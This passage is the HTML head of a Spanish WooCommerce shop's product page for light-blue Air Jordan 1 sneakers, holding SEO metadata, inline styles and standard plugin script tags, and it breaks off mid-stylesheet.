

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topzapas.com/producto/air-jordan-1-azul-celeste/
body_size: 26693
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://topzapas.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>AIR JORDAN 1 AZUL CELESTE - topzapas</title>
	<link rel="canonical" href="https://topzapas.com/producto/air-jordan-1-azul-celeste/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AIR JORDAN 1 AZUL CELESTE - topzapas" />
	<meta property="og:url" content="https://topzapas.com/producto/air-jordan-1-azul-celeste/" />
	<meta property="og:site_name" content="topzapas" />
	<meta property="article:modified_time" content="2025-02-02T21:06:18+00:00" />
	<meta property="og:image" content="https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topzapas.com/producto/air-jordan-1-azul-celeste/","url":"https://topzapas.com/producto/air-jordan-1-azul-celeste/","name":"AIR JORDAN 1 AZUL CELESTE - topzapas","isPartOf":{"@id":"https://topzapas.com/#website"},"primaryImageOfPage":{"@id":"https://topzapas.com/producto/air-jordan-1-azul-celeste/#primaryimage"},"image":{"@id":"https://topzapas.com/producto/air-jordan-1-azul-celeste/#primaryimage"},"thumbnailUrl":"https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg","datePublished":"2023-03-19T17:11:59+00:00","dateModified":"2025-02-02T21:06:18+00:00","breadcrumb":{"@id":"https://topzapas.com/producto/air-jordan-1-azul-celeste/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://topzapas.com/producto/air-jordan-1-azul-celeste/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://topzapas.com/producto/air-jordan-1-azul-celeste/#primaryimage","url":"https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg","contentUrl":"https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg","width":650,"height":650},{"@type":"BreadcrumbList","@id":"https://topzapas.com/producto/air-jordan-1-azul-celeste/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://topzapas.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://topzapas.com/tienda/"},{"@type":"ListItem","position":3,"name":"AIR JORDAN 1 AZUL CELESTE"}]},{"@type":"WebSite","@id":"https://topzapas.com/#website","url":"https://topzapas.com/","name":"topzapas","description":"Tienda online de Zapatillas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topzapas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Feed" href="https://topzapas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Feed de los comentarios" href="https://topzapas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Comentario AIR JORDAN 1 AZUL CELESTE del feed" href="https://topzapas.com/producto/air-jordan-1-azul-celeste/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topzapas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopzapas.com%2Fproducto%2Fair-jordan-1-azul-celeste%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topzapas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopzapas.com%2Fproducto%2Fair-jordan-1-azul-celeste%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://topzapas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//topzapas.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://topzapas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://topzapas.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://topzapas.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://topzapas.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://topzapas.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thwepof-public-style-css' href='https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://topzapas.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.0' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.0);
				src:
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.0) format("embedded-opentype"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.0) format("woff2"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.0) format("truetype"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.0) format("woff"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.0#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://topzapas.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://topzapas.com/wp-content/themes/flatsome/style.css?ver=3.17.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://topzapas.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://topzapas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topzapas.com/wp-json/wp/v2/product/921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topzapas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://topzapas.com/?p=921' />
<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:rgba(255,255,255,0.42)!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.shop-page-title.featured-title .title-bg{ background-image: 